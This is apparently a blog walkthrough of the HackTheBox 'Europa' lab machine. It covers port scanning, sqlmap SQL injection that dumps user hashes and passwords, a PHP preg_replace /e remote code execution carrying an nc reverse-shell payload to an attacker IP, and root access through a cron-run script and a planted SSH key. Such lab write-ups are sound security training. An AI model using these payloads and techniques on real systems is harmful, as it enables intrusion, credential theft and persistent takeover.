 maptnh
maptnh- 关注
 本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.22 | TCP:22,80,443 |
$ ip='10.10.10.22'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6b55420af7068c67c0e25c05db09fb78 (RSA)
| 256 b1ea5ec41c0a969e93db1dad22507475 (ECDSA)
|_ 256 331f168dc024785f5bf56d7ff7b4f2e5 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
| Not valid before: 2017-04-19T09:06:22
|_Not valid after: 2027-04-17T09:06:22
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
EuropaCorp Server Admin v0.2 beta SQLI
# echo '10.10.10.22 admin-portal.europacorp.htb europacorp.htb'>>/etc/hosts
https://admin-portal.europacorp.htb/login.php

$ sqlmap -r /tmp/sql.txt --force-ssl --batch
$ sqlmap -r /tmp/sql.txt --force-ssl --batch -D admin -T users --dump

+----+----------------------+----------+----------------------------------+---------------+
| id | email | active | password | username |
+----+----------------------+----------+----------------------------------+---------------+
| 1 | admin@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | administrator |
| 2 | john@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | john |
+----+----------------------+----------+----------------------------------+---------------+

password:SuperSecretPassword!

preg_replace RCE
https://admin-portal.europacorp.htb/tools.php


参数pattern中/ip_address/ 被两个 / 包围,这通常是 正则表达式 的常见表示方式,尤其是在 JavaScript、PHP、Perl 等语言中。

POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
Cookie: PHPSESSID=c9u3dbpqf2974dt4tn7pn7uu07
Content-Length: 1707
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://admin-portal.europacorp.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://admin-portal.europacorp.htb/tools.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
pattern=%2Fx%2Fe&ipaddress=system("rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.16.33%20443%20%3E%2Ftmp%2Ff")&text=%22openvpn%22%3A+%7B%0D%0A++++++++%22vtun0%22%3A+%7B%0D%0A++++++++++++++++%22local-address%22%3A+%7B%0D%0A++++++++++++++++++++++++%2210.10.10.1%22%3A+%22%27%27%22%0D%0A++++++++++++++++%7D%2C%0D%0A++++++++++++++++%22local-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22mode%22%3A+%22site-to-site%22%2C%0D%0A++++++++++++++++%22openvpn-option%22%3A+%5B%0D%0A++++++++++++++++++++++++%22--comp-lzo%22%2C%0D%0A++++++++++++++++++++++++%22--float%22%2C%0D%0A++++++++++++++++++++++++%22--ping+10%22%2C%0D%0A++++++++++++++++++++++++%22--ping-restart+20%22%2C%0D%0A++++++++++++++++++++++++%22--ping-timer-rem%22%2C%0D%0A++++++++++++++++++++++++%22--persist-tun%22%2C%0D%0A++++++++++++++++++++++++%22--persist-key%22%2C%0D%0A++++++++++++++++++++++++%22--user+nobody%22%2C%0D%0A++++++++++++++++++++++++%22--group+nogroup%22%0D%0A++++++++++++++++%5D%2C%0D%0A++++++++++++++++%22remote-address%22%3A+%22ip_address%22%2C%0D%0A++++++++++++++++%22remote-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22shared-secret-key-file%22%3A+%22%2Fconfig%2Fauth%2Fsecret%22%0D%0A++++++++%7D%2C%0D%0A++++++++%22protocols%22%3A+%7B%0D%0A++++++++++++++++%22static%22%3A+%7B%0D%0A++++++++++++++++++++++++%22interface-route%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++%22ip_address%2F24%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++++++++++%22next-hop-interface%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++++++++++++++++++%22vtun0%22%3A+%22%27%27%22%0D%0A++++++++++++++++++++++++++++++++++++++++%7D%0D%0A++++++++++++++++++++++++++++++++%7D%0D%0A++++++++++++++++++++++++%7D%0D%0A++++++++++++++++%7D%0D%0A++++++++%7D%0D%0A%7D%0D%0A++++++++++++++++++++++++++++++++


username:john
password:iEOERHRiDnwkdnw
User.txt
ac3f97350181a4632c3395550968fb9b
Privilege Escalation:cronjobs && D-link Sync


文件同步
https://github.com/MartinxMax/dlink
攻击机:
$ ./dlink server --port 10098 --path /tmp/root & ./dlink server --port 10099 --path /tmp/root --reverse

靶机:
$ echo -e '#!/bin/bash\n\n/tmp/dlink client --endpoint "10.10.16.33:10098" --path /root & \n/tmp/dlink client --endpoint "10.10.16.33:10099" --path /root --reverse' > /var/www/cmd/logcleared.sh;chmod +x /var/www/cmd/logcleared.sh

文件同步工作了...
回到攻击机/tmp/root。该文件夹已同步镜像到靶机/root目录...

$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHW/AdC4GrFM0XNoi5DrRrmUCSfp5EE439+ay1c2JIQq maptnh@maptnh-H4CK13'>/tmp/root/.ssh/authorized_keys

Root.txt
14fea16f907013662508670e9efc16e5
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 HackTheBox
HackTheBox








![[Meachines] [Medium] Stratosphere Struts-2-RCE+mysql转存储+python三方库劫持](https://image.3001.net/images/20250319/1742394096_67dad2f08859d8d978768.png)
![[Meachines] [Medium] Sneaky snmp+SSH-IPV6+BOF-NOP-Sled权限提升](https://image.3001.net/images/20250319/1742388016_67dabb30cf633526cf96e.png)
